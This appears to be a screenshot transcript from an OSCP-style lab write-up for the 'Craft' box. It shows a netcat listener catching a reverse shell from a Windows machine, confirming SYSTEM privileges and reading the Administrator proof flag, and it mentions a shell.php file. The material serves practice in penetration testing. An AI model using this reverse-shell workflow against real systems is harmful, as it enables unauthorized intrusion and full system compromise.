 ┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Craft]
└─# nc -lnvp 3000
listening on [any] 3000 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.138.169] 49696
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd /Users
cd /Users
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7
 Directory of C:\Users
07/13/2021  02:35 AM    <DIR>          .
07/13/2021  02:35 AM    <DIR>          ..
05/28/2021  02:53 AM    <DIR>          Administrator
07/13/2021  02:19 AM    <DIR>          apache
05/28/2021  02:53 AM    <DIR>          Public
07/13/2021  02:35 AM    <DIR>          thecybergeek
               0 File(s)              0 bytes
               6 Dir(s)  10,697,551,872 bytes free
C:\Users>type Administrator\Desktop\proof.txt
type Administrator\Desktop\proof.txt
0affb2bc0299bc8f2730657282c59842
sql.txt
shell.php
1.docx